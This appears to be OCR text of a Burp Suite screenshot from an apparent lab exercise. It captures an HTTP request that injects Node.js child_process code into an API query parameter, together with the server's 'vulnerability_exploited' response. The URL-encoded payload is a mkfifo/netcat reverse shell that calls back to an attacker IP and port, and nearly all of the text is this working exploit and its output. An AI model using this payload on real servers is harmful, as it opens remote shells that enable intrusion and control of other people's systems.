 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
3 × 5 × 6 × +
Send Cancel < > Target: http://10.10.115.130 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=
require('child_process').exec('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%
7Csh%20-i%202%3E%261%7Cnc%2010.21.17.140%201234%20%3E%2Ftmp%2Ff') HTTP/1.1
2 Host: 10.10.115.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=this_is_not_real
10 If-None-Match: W/"2d4-9vv1ycPBiNQXrvbVqqN9dD9MWUM"
11 Connection: keep-alive
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 20 Jul 2025 12:25:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Search 0 highlights
Inspector
Notes
Done 275 bytes | 194 millis
Event log (2) All issues Memory: 196.4MB